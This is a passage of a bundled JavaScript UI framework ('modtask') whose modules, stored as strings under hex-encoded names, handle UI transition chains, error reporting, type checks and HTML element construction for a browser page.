modtask.ldmod(\"host\\\\browser\\\\base\");\r\nmodtask.modstyle = modtask.ldmod(\"host\\\\browser\\\\style\");\r\nmodtask.modcoords = modtask.ldmod(\"host\\\\browser\\\\coords\");\r\n},\r\n\r\ngetDependencies : function()\r\n{\r\nreturn [[\"modtask\", \"host\\\\browser\\\\coords\"], [\"modtask\", \"host\\\\browser\\\\libs\"], [\"modtask\", \"host\\\\browser\\\\base\"]];\r\n}\r\n}\r\n";a494e4c494e4553544f5245["host\\browser\\coords"] = "\r\n\r\nvar modtask = {\r\n\r\n\r\n\r\ngetPos : function(el) {\r\nfor (var lx=0, ly=0;\r\nel != null;\r\nlx += el.offsetLeft, ly += el.offsetTop, el = el.offsetParent);\r\nreturn {x: lx,y: ly};\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\transition"] = "\r\n\r\nvar modtask =\r\n{\r\nsourcepart : false,\r\nsourcemodui : false,\r\nmodcontroller : false,\r\n\r\ninit : function()\r\n{\r\nmodtask.modcore = modtask.ldmod(\"core\\\\core\");\r\n},\r\n\r\nchainParse: function(chain, index, sourcepart, sourcemodui, callback, transitions, chainreturn)\r\n{\r\nif (!transitions) transitions = [];\r\nif (chain.length <= index)\r\n{\r\ncallback(transitions, chainreturn);\r\n}\r\nelse\r\n{\r\nmodtask.udtToTrans(\r\nchain[index],\r\nsourcepart, sourcemodui, index,\r\nfunction(_transition, extra_udts)\r\n{\r\ntransitions.push(_transition);\r\n\r\nif (typeof(_transition) != \"object\")\r\nmodtask.Fail(\"Framework Error: _transition is not object!\");\r\n\r\nif (_transition[\"chainreturn\"])\r\n{\r\nchainreturn = _transition[\"chainreturn\"];\r\n}\r\n\r\nif (extra_udts.length > 0)\r\n{\r\nchain.splice.apply(chain, [index+1, 0].concat(extra_udts));\r\n}\r\nmodtask.chainParse(chain, index+1, sourcepart, sourcemodui,  callback, transitions, chainreturn);\r\n},\r\n\r\nfalse,\r\nchainreturn\r\n);\r\n}\r\n},\r\n\r\ndoChain : function(chain, sourcepart, sourcemodui, callback, chainparams)\r\n{\r\nif (!chain) modtask.Fail(\"doChain.invalid.chain\");\r\nvar i;\r\nswitch(modtask.modcore.a7265616c547970654f66(chain))\r\n{\r\ncase \"function\" :\r\nmodtask.modcontroller.moddyn.udtchain(\r\nchain,\r\nsourcepart, sourcemodui,\r\nfunction(_chain) { modtask.doChain(_chain, sourcepart, sourcemodui, callback); },\r\nchainparams\r\n);\r\nreturn ;\r\nbreak;\r\ncase \"array\" :\r\nvar i;\r\nif (chain.length > 0 && typeof(chain[0]) == \"string\")\r\n{\r\nchain = [chain];\r\n}\r\nelse\r\n{\r\nfor(i=0; i < chain.length; ++i)\r\n{\r\nswitch(modtask.modcore.a7265616c547970654f66(chain[i]))\r\n{\r\ncase \"array\":\r\ncase \"function\" :\r\nbreak;\r\ndefault:\r\nmodtask.modcontroller.moderr.chain(chain,\r\nsourcemodui,\r\nsourcepart,\r\n\"doChain\",\r\n\"Set chain element[\" + i + \"] to a UDT array. Currently it is '\" + modtask.modcore.a7265616c547970654f66(chain[i]) + \"'\"\r\n);\r\n}\r\n}\r\n}\r\nchain = chain.slice(0); // clone it since we are changing the object\r\nmodtask.chainParse(chain, 0, sourcepart, sourcemodui, callback);\r\nbreak;\r\ndefault:\r\nmodtask.modcontroller.moderr.chain(chain, sourcemodui,  sourcepart,\r\n\"doChain\",\r\n\"chains can only be arrays or functions\");\r\n}\r\n},\r\n\r\nudtToTrans : function(udt, sourcepart, sourcemodui, chainindex, callback, donteval, chainreturn)\r\n{\r\nif (donteval)\r\n{\r\n}\r\nelse\r\n{\r\nif (typeof(udt) == \"function\")\r\n{\r\nmodtask.modcontroller.moddyn.udt(\r\nudt,\r\nsourcepart, sourcemodui, chainindex,\r\nfunction(_udt) { modtask.udtToTrans(_udt, sourcepart, sourcemodui, chainindex, callback, true, chainreturn); },\r\nchainreturn\r\n);\r\nreturn ;\r\n}\r\n}\r\nvar _transition =\r\n{\r\n\"udt\" : udt,\r\n\"sourcepart\" : sourcepart,\r\n\"sourcemodui\" : sourcemodui,\r\n\"method\" : \"replace\",\r\n\"what\" : {\r\n\"method\" : \"\",  // inline, ext\r\n\"part\" : \"\"\r\n}\r\n};\r\nif (udt.length == 0)\r\nmodtask.modcontroller.moderr.trans(\r\n_transition,\r\n\"udtToTrans\",\r\n\"UDT cannot be an empty array. Please remove it.\",\r\nudt);\r\n\r\nvar extra_udts = [];\r\nswitch (modtask.modcore.a7265616c547970654f66(udt[0]))\r\n{\r\ncase \"string\" :\r\nbreak;\r\ncase \"array\" :\r\nif (udt.length > 1)\r\nextra_udts = udt.slice(1, udt.length);\r\nudt = udt[0];\r\nbreak;\r\ndefault:\r\nmodtask.modcontroller.moderr.trans(\r\n_transition,\r\n\"udtToTrans\",\r\n\"UDT[0] must be a string.\",\r\nudt);\r\nbreak;\r\n}\r\n_transition.udt = udt;\r\n_transition.method = udt[0];\r\nif (udt.length < 2) udt[1] = false;\r\nif (udt.length < 3) udt[2] = false;\r\n_transition.what.part = udt[1];\r\nswitch(typeof(_transition.what.part))\r\n{\r\ncase \"string\" :\r\n_transition.what.method = \"ext\";\r\nbreak;\r\ncase \"object\" :\r\ncase \"function\" :\r\n_transition.what.method = \"inline\";\r\nbreak;\r\ncase \"boolean\" :\r\n_transition.what.method = \"inline\";\r\n_transition.what.part = sourcepart;\r\nbreak;\r\ndefault :\r\nmodtask.modcontroller.moderr.trans(\r\n_transition,\r\n\"udtToTrans\",\r\n\"make sure that UDT[1] is referencing a valid part.\",\r\nudt);\r\nbreak;\r\n}\r\nmodtask.__modtask.doTransition(_transition ,\r\nfunction(__transition)\r\n{\r\ncallback(__transition, extra_udts);\r\n}\r\n);\r\n},\r\n\r\ngetPart : function(transition, index)\r\n{\r\nvar part = transition.udt[index];\r\nswitch(modtask.modcore.a7265616c547970654f66(part))\r\n{\r\ncase \"object\" :\r\ncase \"function\" :\r\nbreak;\r\ncase \"boolean\" :\r\npart = transition.sourcepart;\r\nbreak;\r\ndefault :\r\nmodtask.modcontroller.moderr.trans(\r\ntransition,\r\n\"getPart\",\r\n\"make sure that UDT[\" + index + \"] is referencing a valid part. It is currently of type '\" + modtask.modcore.a7265616c547970654f66(part) + \"'\"\r\n);\r\nbreak;\r\n}\r\nreturn modtask.modcontroller.moddyn.getRendered(part);\r\n},\r\n\r\nextPartToUDT : function(part)\r\n{\r\nvar ret = [];\r\nswitch(modtask.modcore.a7265616c547970654f66(part[\"what\"]))\r\n{\r\ncase \"string\":\r\nret = [\"replace\", part[\"what\"], part];\r\nbreak;\r\ncase \"array\":\r\nmodtask.Fail(\"extPartToUDT.deprecated\");\r\n\r\nbreak;\r\ndefault:\r\nmodtask.modcontroller.moderr.trans(part, \"what\", \"extPartToUDT\", \"'what' can only be a string or array. Get rid of the 'ext' and assign 'what' directly tp the part\");\r\nbreak;\r\n}\r\nif (modtask.modcore.isUndef(ret[3])) ret[3] = modtask.modcontroller.emptyQuery();\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\err"] = "\r\n\r\nvar modtask =\r\n{\r\nchain : function(chain, sourcemodui, sourcepart, context, action)\r\n{\r\nmodtask.dbg.actionableFailure(\r\nsourcemodui,\r\nsourcepart.__partpath + \" (while doing \" + context + \") \" +\r\na4d696e69636f7265.a6e65774c696e65 + \"chain: \" + modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(chain, true, false, true),\r\naction\r\n);\r\n},\r\n\r\next : function(extmod, itemid, context, action)\r\n{\r\n\r\nmodtask.dbg.actionableFailure(extmod, \" itemid: \" + itemid + \" (while doing \" + context + \")\", action);\r\n},\r\n\r\nparts : function(parts, prop, context, action)\r\n{\r\nmodtask.dbg.failure(parts.__partpath + \".\" + prop + \" (while doing \" + context + \")\", action);\r\n},\r\n\r\npart : function(part, prop, context, action)\r\n{\r\nmodtask.dbg.failure(part.__partpath + (prop ? (\".\" + prop) : \"\" ) + \" (while doing \" + context + \")\", action);\r\n},\r\n\r\ntrans : function(trans, context, action)\r\n{\r\nmodtask.dbg.actionableFailure(\r\ntrans.sourcemodui,\r\ntrans.sourcepart.__partpath + \" (while doing \" + context + \") \" +\r\na4d696e69636f7265.a6e65774c696e65 + \"udt: \" + modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(trans.udt, true, false, true),\r\naction\r\n);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.dbg = modtask.ldmod(\"dbg\\\\verify\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"dbg\\\\verify\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["dbg\\verify"] = "\r\n\r\nvar modtask =\r\n{\r\nmodProp : function(prop, typ, mod, context, action, container)\r\n{\r\nvar i;\r\nif (typeof(typ) != \"object\") typ = [typ];\r\nif (!container) container = mod;\r\nvar realtyp = typeof(container[prop]);\r\nif(realtyp == \"undefined\")\r\nmodtask.actionableFailure(mod, context, \"property '\" + prop + \"' is missing. \" + action + \". It should be of type '\" + typ + \"'\");\r\nelse if (modtask.ldmod(\"core\\\\core\").a6172726179496e64657845786163744d61746368(realtyp, typ) == -1)\r\nmodtask.actionableFailure(mod, context, \"property '\" + prop + \"' is expected to be a '\" + typ + \"', but instead it is a '\" + realtyp + \"'. \" + action + \".\");\r\n},\r\n\r\nactionableVerifyString : function(str1, str2, mod, context, action)\r\n{\r\nreturn modtask.str(str1, str2, mod, context, action);\r\n},\r\n\r\nrng : function(val, rng, mod, context, action)\r\n{\r\nif (val < rng[0]) modtask.actionableFailure(mod, context, action);\r\nif (val > rng[1]) modtask.actionableFailure(mod, context, action);\r\n},\r\n\r\nstr : function(str1, str2, mod, context, action)\r\n{\r\ntry\r\n{\r\nmodtask.modstr.a5645524946595f535452494e472(str1, str2);\r\n}\r\ncatch(e)\r\n{\r\nmodtask.actionableFailure(mod, context, action);\r\n}\r\n},\r\n\r\nactionableFailure : function(mod, context, action)\r\n{\r\nmodtask.Fail(\r\na4d696e69636f7265.a6e65774c696e65 + a4d696e69636f7265.a6e65774c696e65 +\r\n\"Action : \" + action + a4d696e69636f7265.a6e65774c696e65 +\r\n\"Module : \" + mod.__myname + a4d696e69636f7265.a6e65774c696e65 +\r\n\"Where  : \" + context +\r\na4d696e69636f7265.a6e65774c696e65 + a4d696e69636f7265.a6e65774c696e65\r\n);\r\n},\r\n\r\nfailure : function(context, action)\r\n{\r\nmodtask.Fail(a4d696e69636f7265.a6e65774c696e65 + a4d696e69636f7265.a6e65774c696e65 + \"Action : \" + action + a4d696e69636f7265.a6e65774c696e65 + \"Where  : \" + context);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.modstr = modtask.ldmod(\"core\\\\string\");\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\dyn"] = "\r\n\r\nvar modtask =\r\n{\r\ngetRendered : function(part)\r\n{\r\nif (typeof(part.itemid) != \"string\" && typeof(part.dyncpartpointer) == \"function\")\r\nreturn part.dyncpartpointer.dyncpartpointer;\r\nelse\r\nreturn part;\r\n},\r\n\r\nudtchain : function(fn, sourcepart, sourcemodui, callback, chainparams)\r\n{\r\nvar pushfn = function(items) { callback(items); };\r\npushfn.sourcepart = sourcepart;\r\npushfn[\"chainparams\"] = chainparams;\r\ntry\r\n{\r\nfn(pushfn);\r\n}\r\ncatch(e)\r\n{\r\nmodtask.__modtask.moderr.dbg.failure(\r\nsourcepart.__partpath + \" (while doing dyn.udtchain)\",\r\n\"dynamic function run error:\" + modtask.a657863657074696f6e546f537472696e67(e)\r\n);\r\n}\r\n},\r\n\r\nudt : function(fn, sourcepart, sourcemodui, chainindex, callback, chainreturn)\r\n{\r\nvar pushfn = function(items) { callback(items); };\r\npushfn.sourcepart = sourcepart;\r\npushfn.chainreturn = chainreturn;\r\ntry\r\n{\r\nfn(pushfn);\r\n}\r\ncatch(e)\r\n{\r\nmodtask.__modtask.moderr.dbg.failure(\r\nsourcepart.__partpath + \" (while doing dyn.udt[\" + chainindex  + \"])\",\r\n\"dynamic function run error:\" + modtask.a657863657074696f6e546f537472696e67(e)\r\n);\r\n}\r\n},\r\n\r\npart : function(fn, callback)\r\n{\r\ntry\r\n{\r\nfn(\r\nfunction(items)\r\n{\r\ncallback(items);\r\n}\r\n);\r\n}\r\ncatch(e)\r\n{\r\nvar msg = \"dyn.part from function: \" + modtask.a657863657074696f6e546f537472696e67(e);\r\nif (a4b65726e656c.a6765744275696c64496e666f() == \"opendev\")\r\nmodtask.__modtask.moderr.part(fn, false, \"dyn.part from function\", \"Check the part function to see why you are getting \" + \"'\" + modtask.a657863657074696f6e546f537472696e67(e) + \"'.\");\r\nelse\r\n{\r\nmodtask.exceptionWarning(msg);\r\ncallback({\"css\" : \"theme.errortext\", \"parts\" : \"text\", \"what\" : msg });\r\n}\r\n}\r\n},\r\n\r\nexceptionWarning : function(msg)\r\n{\r\nmodtask.Log(\"Redirecting exception to part: \" + msg);\r\n},\r\n\r\nparts : function(fn, callback)\r\n{\r\ntry\r\n{\r\nfn(\r\nfunction(items)\r\n{\r\ncallback(items);\r\n}\r\n);\r\n}\r\ncatch(e)\r\n{\r\nvar msg = \"dyn.parts from function: \" + modtask.a657863657074696f6e546f537472696e67(e);\r\nif (a4b65726e656c.a6765744275696c64496e666f() == \"opendev\")\r\nmodtask.__modtask.moderr.part(fn, false, \"dyn.parts from function\", \"Check the part function to see why you are getting \" + \"'\" + modtask.a657863657074696f6e546f537472696e67(e) + \"'.\");\r\nelse\r\n{\r\nmodtask.exceptionWarning(msg);\r\ncallback( { \"css\" : \"width:100%;\", \"left\":  { \"css\" : \"width:100%\",  \"css\" : \"theme.errortext\", \"parts\" : \"text\", \"what\" : msg } } );\r\n}\r\n}\r\n}\r\n}\r\n";a494e4c494e4553544f5245["host\\browser\\elements"] = "\r\n\r\nvar modtask =\r\n{\r\nimagepathroot : \"http://tracktoact.com/p1/t1/themes/default/images/\",\r\n\r\nconfigname : \"host\\\\browser\\\\elements\",\r\n\r\ngetDependencies : function()\r\n{\r\nreturn [\r\n[\"modtask\", \"core\\\\core\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\js\"],\r\n[\"modtask\", \"host\\\\browser\\\\libs\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\html\"],\r\n[\"modtask\", \"host\\\\browser\\\\base\"]\r\n];\r\n},\r\n\r\ncreateElement : function(typ)\r\n{\r\nreturn modtask.modbase.createElement(typ);\r\n},\r\n\r\nremoveElement : function(el)\r\n{\r\nmodtask.modbro.removeElement(el);\r\n},\r\n\r\nopenNewUrl : function(link)\r\n{\r\nwindow.open(link);\r\n},\r\n\r\npopup : function(str)\r\n{\r\nstr = modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(str);\r\nalert(str);\r\nreturn str;\r\n},\r\n\r\nbrowser_getElementById : function(targetid, context)\r\n{\r\nreturn document.getElementById(targetid);\r\n},\r\n\r\ngetDocument : function()\r\n{\r\nreturn modtask.modbase.getDocument();\r\n},\r\n\r\ngetElementById : function(id)\r\n{\r\nreturn modtask.browser_getElementById(id);\r\n},\r\n\r\nbordercolor : 0,\r\nborder : function(p) { modtask.bordercolor = \"red\";return \"<span style='clear: both;border:solid \" + modtask.bordercolor + \"'>\" + p + \"</span>\"; },\r\n\r\nnewline : function(p)\r\n{\r\n\r\nreturn \"<div style='clear: both;'>\" + p + \"</div>\";\r\n},\r\n\r\nsidebyside : function(p1, p2)\r\n{\r\nreturn \"<span class='modtaskminpad'>\" + p1 + \"</span><span class='modtaskminpad'>\" + p2 + \"</span>\";\r\n},\r\n\r\nsidebyside2 : function(p1, p2)\r\n{\r\nreturn \"<table class='modtaskminpad'><tr class='modtaskminpad'><td class='modtaskminpad'>\" + p1 + \"</td><td class='modtaskminpad'>\" + p2 + \"</td></tr></table>\";\r\n},\r\n\r\npad : function(p1)\r\n{\r\nreturn \"<span class='modtaskminpad'>\" + p1 + \"</span>\";\r\n},\r\n\r\nemptyelement : function(id, cls, cont, typ)\r\n{\r\nif (!typ) typ = \"span\";\r\nif (!cont) cont = \"\";\r\nif (!cls) { cls = \"\"; } else  { cls = \"class='\" + cls + \"'\"; }\r\nreturn \"<\" + typ + \" id='\" + id + \"' \" + cls +  \" >\" + cont + \"</\" + typ + \">\";\r\n},\r\n\r\ngetPartitionInitialHtml : function(id)\r\n{\r\nmodtask.getAsyncUITemplate(id);\r\n},\r\n\r\nremove : function(id)\r\n{\r\nif (modtask.getElementById(id))\r\nmodtask.getElementById(id).parentNode.removeChild(modtask.getElementById(id));\r\n},\r\n\r\nwrite : function(id, html)\r\n{\r\nif (modtask.getElementById(id))\r\nmodtask.getElementById(id).innerHTML = html;\r\n},\r\n\r\nappend : function(id, html, prepend)\r\n{\r\nif (modtask.getElementById(id))\r\n{\r\nvar ret = modtask.getElementById(id).innerHTML;\r\nif (prepend) { ret = html + ret } else { ret = ret + html; } ;\r\nmodtask.getElementById(id).innerHTML = ret;\r\n}\r\n},\r\n\r\naddStyle : function(style)\r\n{\r\n$(\"<style type='text/css'>\" + style + \"</style>\").appendTo(\"head\");\r\n},\r\n\r\narrayToUL : function(arr)\r\n{\r\nvar i, ret = \"\";\r\nret = \"<ul>\";\r\nfor(i=0; i < arr.length; ++i)\r\nret += \"<li>\" + (i+1) + \". \" +arr[i] + \"</li>\";\r\nret += \"</ul>\";\r\nreturn ret;\r\n},\r\n\r\nsetTimeout : function(fn, time)\r\n{\r\nsetTimeout(fn, time);\r\n},\r\n\r\ngetId : function(eltyp, itemid)\r\n{\r\nreturn \"modtask\" + eltyp + itemid;\r\n},\r\n\r\nfocus : function(eltyp, itemid)\r\n{\r\nmodtask.getElementById(modtask.getId(eltyp, itemid)).focus();\r\n},\r\n\r\n\r\nrenderVerticalPanels : function(myPanels, targetid)\r\n{\r\nvar html = '<ul class=\"pane-list\">';\r\nvar i;\r\nfor(i=0; i < myPanels.length; ++i)\r\n{\r\nhtml +='<li class=\"pane-list-li\"><h3>' + myPanels[i][0]  + '</h3><p>' + myPanels[i][1]  + '</p></li>';\r\n}\r\nhtml += '</ul>';\r\n$(\"#\" + targetid).append(html);\r\n},\r\n\r\ngetImageProgress : function()\r\n{\r\nreturn modtask.getImage(\"loading-blue\", \"gif\");\r\n},\r\n\r\ngetImage : function(nam, ext)\r\n{\r\nreturn \"<img src='\" + modtask.getImagePath(nam, ext) + \"'/>\";\r\n},\r\n\r\nshowProgressBar : function(id, txt)\r\n{\r\nvar str = \"\";\r\nstr = modtask.getImageProgress();\r\nif (txt) str = txt + \" \" + str;\r\ndocument.getElementById(id).innerHTML = str;\r\n},\r\n\r\n\r\ngetUrlBasedA : function(href, title, id, cls)\r\n{\r\nreturn \"<a id='\" + id + \"' class='\" + cls + \"' href='\" + href + \"'>\" + title + \"</a>\";\r\n},\r\n\r\n\r\naddCallBackToGlobalList : function(callback, evt, prefix, _id)\r\n{\r\n\r\nif (!document[\"modtask_callbacklist\"]) document[\"modtask_callbacklist\"] = [];\r\ndocument[\"modtask_callbacklist\"][document[\"modtask_callbacklist\"].length] = callback;\r\nif (!document[\"modtask_generic_callback\"])\r\n{\r\ndocument[\"modtask_generic_callback_params\"] = {};\r\ndocument[\"modtask_generic_callback\"] = function(index, id, evt)\r\n{\r\nvar obj;\r\nobj = document[\"modtask_callbacklist\"][index];\r\ndocument[\"modtask_generic_callback_params\"][id] = evt;\r\nreturn modtask.ldmod(\"kernel\\\\io\").callOutofContextFunction(obj, id);\r\n}\r\n}\r\nif (!evt) evt = \"onclick\";\r\nvar code = \"\";\r\ncode += \" id='\" + prefix + _id + \"'\";\r\ncode += \" \" + evt + \"='if (typeof(event) != \\\"object\\\") event = { keyCode : 0 };document[\\\"modtask_generic_callback\\\"](\" + (document[\"modtask_callbacklist\"].length-1) + \", this[\\\"id\\\"].replace(\\\"\" + prefix + \"\\\", \\\"\\\"), event);'\";\r\nreturn code;\r\n},\r\n\r\ngetDefault : function(prop, eltyp)\r\n{\r\nvar props =\r\n{\r\n\"cls\" : eltyp + \"stylegreen1\",\r\n\"wrappertype\" : \"span\"\r\n};\r\nreturn props[prop];\r\n},\r\n\r\ngetStyledDiv : function(css,innerhtml, extras)\r\n{\r\nvar code = \"<div \" + extras + \" style='\" + css + \"'>\" + innerhtml + \"</div>\";\r\nreturn code;\r\n},\r\n\r\ngetClickBasedDiv : function(callback, id, css, innerhtml)\r\n{\r\nif (typeof(css) != \"string\")\r\nmodtask.Fail(\"getClickBasedDiv.css not speced\");\r\nif (!id)\r\nmodtask.Fail(\"getClickBasedDiv.id not speced\");\r\nif (!innerhtml) innerhtml = \"\";\r\nmodtask.addCallBackToGlobalList(callback);\r\ndocument[\"modtask_elements_callback_div\"] = function(index, id)\r\n{\r\nvar obj;\r\nobj = document[\"modtask_callbacklist\"][index];\r\nreturn modtask.ldmod(\"kernel\\\\io\").callOutofContextFunction(obj, id, \"DIV_CLICK\");\r\n}\r\nreturn modtask.getStyledDiv(css, innerhtml, \"id='\" + id + \"' onclick='event.stopPropagation();document[\\\"modtask_elements_callback_div\\\"](\" + (document[\"modtask_callbacklist\"].length-1) + \", this[\\\"id\\\"]);'\");\r\n},\r\n\r\ngetClickableA : function(callback, title, id, extras)\r\n{\r\nif (!extras) extras = \"\";\r\nmodtask.addCallBackToGlobalList(callback);\r\ndocument[\"modtask_elements_callback_a\"] = function(index, id)\r\n{\r\nvar obj;\r\nobj = document[\"modtask_callbacklist\"][index];\r\nreturn modtask.ldmod(\"kernel\\\\io\").callOutofContextFunction(obj, id, \"BUTTON_CLICK\");\r\n}\r\nvar code = \"<a id='modtaskbtn\" + id + \"' onclick='document[\\\"modtask_elements_callback_a\\\"](\" + (document[\"modtask_callbacklist\"].length-1) + \", this[\\\"id\\\"].replace(\\\"modtaskbtn\\\", \\\"\\\"));' \" + extras + \" >\" + title + \"</a>\";\r\nreturn code;\r\n},\r\n\r\ngetClickBasedA : function(callback, title, id, cls)\r\n{\r\nif (!cls)\r\ncls =  \"buttonstylegreen1\";\r\nif (!id)\r\nmodtask.Fail(\"getClickBasedA.id not speced\");\r\nreturn modtask.getClickableA(callback, title, id, \"class='\" + cls + \"'\");\r\n},\r\n\r\ngetImagePath : function(nam, ext)\r\n{\r\nif (!ext) ext = \"png\";\r\nreturn modtask.imagepathroot + nam + \".\" + ext;\r\n},\r\n\r\ngetClickImage : function(callback, iconnam, id, cls)\r\n{\r\n\r\n\r\nif (!cls) cls = \"modtaskclickicon\";\r\nreturn modtask.getClickButton(callback, modtask.getImage(iconnam), id, cls, \"span\");\r\n},\r\n\r\n\r\ngetClickIcon : function(callback, iconnam, id, cls)\r\n{\r\n\r\n\r\nif (!cls) cls = \"modtaskclickicon\";\r\nreturn modtask.getClickButton(callback, modtask.getIcon(iconnam), id, cls, \"span\");\r\n},\r\n\r\ngetClickIconSmall : function(callback, iconnam, id, cls)\r\n{\r\n\r\n\r\nif (!cls) cls = \"modtaskclickiconsmall\";\r\n\r\nreturn modtask.getClickButton(callback, \"<div style='float:left;padding-top:2px;'>\" + modtask.getIconSmall(iconnam) + \"</div>\", id, cls, \"span\");\r\n},\r\n\r\ngetImgStyle : function(size)\r\n{\r\nreturn \"width:\" + size + \"px;height:\" + size + \"px;background-color: transparent; border:none;\";\r\n},\r\n\r\n/*	getIconSmall : function(nam)\r\n{\r\nreturn modtask.getIconWithSize(nam, 15);\r\n},\r\n\r\n\r\ngetIcon : function(nam)\r\n{\r\nreturn modtask.getIconWithSize(nam, 30);\r\n},\r\n\r\ngetIconLarge : function(nam)\r\n{\r\nreturn modtask.getIconWithSize(nam, 45);\r\n},\r\n\r\n\r\ngetIconBig : function(nam)\r\n{\r\nreturn modtask.getIconWithSize(nam, 60);\r\n},*/\r\n\r\ngetIconWithSize : function(nam, size, tooltip)\r\n{\r\nif (!tooltip) tooltip = nam;\r\nreturn \"<img \" + \"alt='\" + tooltip + \"' title='\" + tooltip + \"' src='\" + modtask.getImagePath(nam) + \"' style='\" + modtask.getImgStyle(size)  + \"'/>\";\r\n},\r\n\r\ngetIconSmall : function(nam)\r\n{\r\nreturn modtask.getIconWithClass(nam, \"modtaskimgsmall\");\r\n},\r\n\r\n\r\ngetIcon : function(nam)\r\n{\r\nreturn modtask.getIconWithClass(nam, \"modtaskimgnormal\");\r\n},\r\n\r\ngetIconLarge : function(nam)\r\n{\r\nreturn modtask.getIconWithClass(nam, \"modtaskimglarge\");\r\n},\r\n\r\n\r\ngetIconBig : function(nam)\r\n{\r\nreturn modtask.getIconWithClass(nam, \"modtaskimgbig\");\r\n},\r\n\r\ngetIconWithClass : function(nam, cls, tooltip)\r\n{\r\nif (!tooltip) tooltip = nam;\r\nreturn \"<img \" + \"alt='\" + tooltip + \"' title='\" + tooltip + \"' src='\" + modtask.getImagePath(nam) + \"' class='\" + cls  + \"'/>\";\r\n},\r\n\r\ngetInputWide : function(callback, title, id, cls, wrappertype)\r\n{\r\nreturn \"<span style='width : 300px'>\" + modtask.getInput(callback, title, id, \"inputstylegreenex\", \"none\") + \"</span>\";\r\n},\r\n\r\ngetInputBig : function(callback, title, id, cls, wrappertype)\r\n{\r\nreturn modtask.getInput(callback, title, id, \"inputstylegreenbig\", \"span\");\r\n},\r\n\r\ngetInputValue : function(id)\r\n{\r\nreturn modtask.getInputFromId(id).value;\r\n},\r\n\r\ngetInputFromId : function(id)\r\n{\r\nreturn modtask.getElementById(\"modtaskinput\" + id);\r\n},\r\n\r\ngetInputRaw : function(onkeypress, id, val, extras, textareaconfig)\r\n{\r\nif (!extras)  extras = \"\";\r\nextras += \" id='\" + modtask.getId(\"input\", id) + \"' \";\r\nvar str = \"\";\r\n\r\n\r\nvar code = modtask.addCallBackToGlobalList(function(id) { var evt = document[\"modtask_generic_callback_params\"][id];onkeypress(evt.keyCode);}, \"onkeyup\", \"modtaskinput\", id);\r\n\r\nif (textareaconfig)\r\n{\r\nif (textareaconfig[\"readonly\"])  textareaconfig[\"readonly\"] =  \" readonly='readonly' \"; else  textareaconfig[\"readonly\"] = \"\";\r\nif (textareaconfig[\"clickselect\"])  textareaconfig[\"clickselect\"] =  \" onclick='this.focus();this.select()' \"; else  textareaconfig[\"clickselect\"] = \"\";\r\n\r\nstr += \"<textarea \" + code + \" \" + extras + \"\";\r\n\r\nstr += \" rows='\" + textareaconfig[\"rows\"] + \"' cols='\" + textareaconfig[\"cols\"] + \"' \" + textareaconfig[\"clickselect\"] + \" \" + textareaconfig[\"readonly\"] + \">\";\r\nstr += val;\r\nstr += \"</textarea>\";\r\n}\r\nelse\r\n{\r\nval = modtask.ldmod(\"a656e636f64656465636f6465\\\\html\").encodeStringToHTMLStr(val);\r\nstr += \"<input \" + code + \" \" + extras + \" value='\" + val + \"' >\";\r\nstr += \"</input>\";\r\n}\r\nreturn str;\r\n},\r\n\r\ngetInput : function(content, title, id, cls, wrappertype, onentercallback)\r\n{\r\n\r\nif (!content) content = \"\";\r\nif (typeof(content) == \"string\") content = { \"content\" : content } ;\r\nif (typeof(content) != \"object\") content = { \"content\" : \"\" } ;\r\nif (!onentercallback) onentercallback = function() {};\r\n\r\nvar readonly = \"\";\r\nif (content[\"readonly\"]) readonly +=  \" readonly='readonly' \";\r\nif (content[\"singleclickvals\"]) readonly +=  \" onClick='this.select();' \";\r\n\r\n\r\nif (!title) title = \"\";\r\nif (!wrappertype) wrappertype = \"div\";\r\nif (!cls) cls = \"inputstylegreen\";\r\nvar extra = \"\";\r\nif (cls == \"inputstylegreenex\")\r\n{\r\nextra = \" style='width:350px' \" ;\r\ncls = \"inputstylegreen\";\r\n}\r\n\r\nextra += \" id='\" + modtask.getId(\"input\", id) + \"' \";\r\nvar str = \"\";\r\nvar code = modtask.addCallBackToGlobalList(function(id) { var evt = document[\"modtask_generic_callback_params\"][id];if(evt.keyCode==13) onentercallback(id);}, \"onkeydown\", \"modtaskinput\", id);\r\ncontent.content = modtask.ldmod(\"a656e636f64656465636f6465\\\\html\").encodeStringToHTMLStr(content.content);\r\nstr += \"<input \" + code + \" \" + extra + \" class='\" + cls + \"' value='\" + content.content + \"' \" + readonly + \" >\";\r\nstr += \"</input>\";\r\nif (title.length > 0)\r\nstr = modtask.sidebyside(title , str);\r\nreturn modtask.wrap(str, wrappertype, cls);\r\n},\r\n\r\nwrap : function(str, wrappertype, cls)\r\n{\r\nif (wrappertype == \"none\")\r\nreturn str;\r\nelse\r\nreturn \"<\" + wrappertype + \" class='\" + cls + \"wrapper'>\" + str + \"</\" + wrappertype + \">\";\r\n},\r\n\r\n\r\ngetTextEditorValue : function(id)\r\n{\r\nreturn document.getElementById(\"modtasktextarea\" + id).value;\r\n},\r\n\r\ngetTextEditor : function(content, title, id, cls, wrappertype, cols, rows)\r\n{\r\nif (typeof(content) == \"string\") content = { \"content\" : content } ;\r\nif (typeof(content) != \"object\") content = { } ;\r\nif (!title) title = \"\";\r\nif (!wrappertype) wrappertype = \"div\";\r\nif (!cls) cls = \"texteditorstylegreen\";\r\nif (!content[\"cols\"]) content[\"cols\"] = 25;\r\nif (!content[\"rows\"]) content[\"rows\"] = 2;\r\nif (!content[\"content\"]) content[\"content\"]= \"\";\r\n\r\nvar readonly = \"\";\r\nif (content[\"readonly\"]) readonly =  \"readonly='readonly'\";\r\n\r\nvar str = \"\";\r\nstr += title + \" <textarea id='modtasktextarea\" + id + \"'\" +\r\n\r\n\" class='\" + cls +  \"' rows='\" + content[\"rows\"] + \"' cols='\" + content[\"cols\"] + \"' onclick='this.focus();this.select()' \" + readonly + \">\"\r\nstr += 